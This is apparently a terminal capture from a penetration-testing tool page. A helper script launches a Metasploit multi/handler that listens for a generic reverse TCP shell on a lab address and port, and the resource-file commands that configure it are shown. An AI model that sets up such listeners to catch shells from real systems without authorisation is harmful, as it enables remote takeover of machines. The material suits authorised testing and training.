 root@kali:~# ./handler.sh generic/shell_reverse_tcp 10.10.10.10 1234
Handler
[*] Starting Metasploit Framework resource file - msf.rc
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.20-dev                          ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
[*] Processing msf.rc for ERB directives.
resource (msf.rc)> use exploit/multi/handler
resource (msf.rc)> set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
resource (msf.rc)> set LHOST 10.10.10.10
LHOST => 10.10.10.10
resource (msf.rc)> set LPORT 1234
LPORT => 1234
resource (msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (msf.rc)> exploit -j -z